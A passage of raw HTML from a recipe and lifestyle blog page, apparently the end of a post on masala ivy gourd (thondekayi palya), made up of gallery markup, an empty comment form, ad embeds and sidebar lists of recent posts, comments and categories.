           class="shutterset_72718b20396f9967155425b958ffe9cc" data-image-id="17461" data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-paneer-stuffed-bhindi-10.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-paneer-stuffed-bhindi-10.jpg" data-title="Paneer Stuffed Bhindi" data-description=" ">
            <img title="Paneer Stuffed Bhindi"
                 alt="Paneer Stuffed Bhindi"
                 data-image-id="17461"
                 src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-paneer-stuffed-bhindi-10.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-paneer-stuffed-bhindi-9.jpg"
           title=" "
           class="shutterset_72718b20396f9967155425b958ffe9cc" data-image-id="17460" data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-paneer-stuffed-bhindi-9.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-paneer-stuffed-bhindi-9.jpg" data-title="Paneer Stuffed Bhindi" data-description=" ">
            <img title="Paneer Stuffed Bhindi"
                 alt="Paneer Stuffed Bhindi"
                 data-image-id="17460"
                 src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-paneer-stuffed-bhindi-9.jpg"/>
        </a>
    </div><!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.itslife.in/vegetarian-recipes/side-dishes/masala-thondekayi-palya-recipe-masaledar-tindli-recipe-spicy-ivy-gourd-recipe"
    dc:identifier="https://www.itslife.in/vegetarian-recipes/side-dishes/masala-thondekayi-palya-recipe-masaledar-tindli-recipe-spicy-ivy-gourd-recipe"
    dc:title="Masala Thondekayi Palya Recipe &#8211; Masaledar Tindli Recipe &#8211; Spicy Ivy Gourd Recipe"
    trackback:ping="https://www.itslife.in/vegetarian-recipes/side-dishes/masala-thondekayi-palya-recipe-masaledar-tindli-recipe-spicy-ivy-gourd-recipe/trackback" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes" rel="category tag">Side Dishes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/masala-thondekayi-palya-recipe" rel="tag">Masala Thondekayi Palya Recipe</a>, <a href="https://www.itslife.in/tag/masaledar-tindli-recipe" rel="tag">Masaledar Tindli Recipe</a>, <a href="https://www.itslife.in/tag/side-dish-recipe" rel="tag">Side Dish Recipe</a>, <a href="https://www.itslife.in/tag/spicy-ivy-gourd-recipe" rel="tag">Spicy Ivy Gourd Recipe</a>, <a href="https://www.itslife.in/tag/subzi-recipe" rel="tag">Subzi Recipe</a>, <a href="https://www.itslife.in/tag/thoran-recipe" rel="tag">Thoran Recipe</a>, <a href="https://www.itslife.in/tag/vegan-recipe" rel="tag">Vegan Recipe</a>, <a href="https://www.itslife.in/tag/vegetarian-recipe" rel="tag">Vegetarian recipe</a></span></p></footer></article>    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Subscribe</span> <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.itslife.in/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Notify of </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">new follow-up comments</option>
                                                                                                                                <option value="all_comment" disabled>new replies to my comments</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="5d63bf52c1" /><input type="hidden" name="_wp_http_referer" value="/vegetarian-recipes/side-dishes/masala-thondekayi-palya-recipe-masaledar-tindli-recipe-spicy-ivy-gourd-recipe" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form class="wpd_comm_form wpd_main_comm_form" method="post" enctype="multipart/form-data">
                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
                <textarea id="wc-textarea-0_0" required name="wc_comment" class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                    <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold" class="ql-bold"  ></button>
                                <button title="Italic" class="ql-italic"  ></button>
                                <button title="Underline" class="ql-underline"  ></button>
                                <button title="Strike" class="ql-strike"  ></button>
                                <button title="Ordered List" class="ql-list" value='ordered' ></button>
                                <button title="Unordered List" class="ql-list" value='bullet' ></button>
                                <button title="Blockquote" class="ql-blockquote"  ></button>
                                <button title="Code Block" class="ql-code-block"  ></button>
                                <button title="Link" class="ql-link"  ></button>
                                <button title="Source Code" class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler" class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span><div class='wpd-clear'></div>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-0_0" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-0_0" class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-0_0" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" />
                <label for="wc_email-0_0" class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Website" />
                    <label for="wc_website-0_0" class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                    <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" />
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wpd_comm_form wpd-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
                <textarea id="wc-textarea-wpdiscuzuniqueid" required name="wc_comment" class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                    <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold" class="ql-bold"  ></button>
                                <button title="Italic" class="ql-italic"  ></button>
                                <button title="Underline" class="ql-underline"  ></button>
                                <button title="Strike" class="ql-strike"  ></button>
                                <button title="Ordered List" class="ql-list" value='ordered' ></button>
                                <button title="Unordered List" class="ql-list" value='bullet' ></button>
                                <button title="Blockquote" class="ql-blockquote"  ></button>
                                <button title="Code Block" class="ql-code-block"  ></button>
                                <button title="Link" class="ql-link"  ></button>
                                <button title="Source Code" class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler" class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span><div class='wpd-clear'></div>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" />
                <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Website" />
                    <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                    <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" />
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                    </div>
                               
        <div id="wpd-threads" class="wpd-thread-wrapper">
            <div class="wpd-thread-head">
                <div class="wpd-thread-info ">
                    <span class='wpdtc'>0</span> Comments                </div>
                                <div class="wpd-space"></div>
                <div class="wpd-thread-filter">
                                            <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Most reacted comment"><i class="fas fa-bolt"></i></div>
                                                <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Hottest comment thread"><i class="fas fa-fire"></i></div>
                                        </div>
            </div>
            <div class="wpd-comment-info-bar">
                <div class="wpd-current-view"><i class="fas fa-quote-left"></i> Inline Feedbacks</div>
                <div class="wpd-filter-view-all">View all comments</div>
            </div>
                        <div class="wpd-thread-list">
                                
                <div class="wpdiscuz-comment-pagination">
                                    </div>
            </div>
        </div>
            </div>
        </div>
    <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
    </main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52761-100x100-no.jpg" class="srp-post-thumbnail" alt="January 2026 Hints" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">January 2026 Hints</a></h4><div class="srp-post-content">
 	To clear baking mess in the kitchen,<a class="srp-post-stringbreak-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52738-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Magh month &ndash; January and February 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">Festival dates in Magh month &ndash; January and February 2026</a></h4><div class="srp-post-content">Festival dates in Magh month – January a<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52752-100x100-no.jpg" class="srp-post-thumbnail" alt="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi</a></h4><div class="srp-post-content">Paryaya is a ritualistic system by which<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52311-100x100-no.jpg" class="srp-post-thumbnail" alt="Makara Shankrathi Platter 2026 - Pongal Platter" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">Makara Shankrathi Platter 2026 - Pongal Platter</a></h4><div class="srp-post-content">Happy Makara Shankranthi! The Sun moves <a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/gardening/trees/palash-tree" title="Palash Tree"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p13881-100x100-no.jpg" class="srp-post-thumbnail" alt="Palash Tree" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/gardening/trees/palash-tree" title="Palash Tree">Palash Tree</a></h4><div class="srp-post-content">This tree blooms during February and cov<a class="srp-post-stringbreak-link" href="https://www.itslife.in/gardening/trees/palash-tree" title="Palash Tree">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-7" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/vasant-panchami" title="Vasant Panchami"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p5796-100x100-no.jpg" class="srp-post-thumbnail" alt="Vasant Panchami" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/vasant-panchami" title="Vasant Panchami">Vasant Panchami</a></h4><div class="srp-post-content">"Yaa Kundendu tushaara haaradhavalaa,
Y<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/vasant-panchami" title="Vasant Panchami">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-8" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52605-100x100-no.jpg" class="srp-post-thumbnail" alt="Happy New Year 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">Happy New Year 2026</a></h4><div class="srp-post-content">Wish you all a very happy and prosperous<a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
